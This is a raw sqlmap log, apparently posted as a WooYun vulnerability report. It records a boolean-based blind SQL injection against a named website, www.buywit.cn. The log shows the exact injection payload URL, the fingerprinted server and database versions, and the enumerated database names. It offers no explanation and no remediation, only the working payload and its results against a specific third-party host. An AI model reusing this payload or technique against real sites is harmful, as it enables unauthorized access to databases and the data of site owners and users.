 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.buywit.cn:80/index.php/help/clist/?key=-1' OR 1=1 AND 47
34=4734 or 'G'='
---
[13:54:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[13:54:53] [INFO] fetching database names
[13:54:53] [INFO] fetching number of databases
[13:54:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:54:53] [INFO] retrieved:
[13:54:54] [WARNING] reflective value(s) found and filtering out
3
[13:55:01] [INFO] retrieved: information_schema
[13:57:37] [INFO] retrieved: buywit2
[13:58:49] [INFO] retrieved: test
available databases [3]:
[*] buywit2
[*] information_schema
[*] test
[13:59:32] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.buywit.cn'
www.wooyun.org